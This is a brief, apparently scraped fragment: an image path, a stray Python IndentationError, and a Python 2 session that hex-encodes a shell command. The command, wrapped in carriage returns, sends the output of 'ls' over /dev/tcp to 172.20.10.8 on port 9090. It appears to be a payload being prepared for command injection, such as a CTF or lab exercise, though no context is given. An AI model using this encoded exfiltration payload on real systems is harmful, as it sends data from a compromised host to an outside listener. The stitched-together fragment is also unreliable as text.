 IndentationError: unexpected indent
>>> "\r ls > /dev/tcp/172.20.10.8/9090\r".encode("hex")
'0d206c73203e202f6465762f7463702f3137322e32302e31302e382f393039300d'
>>>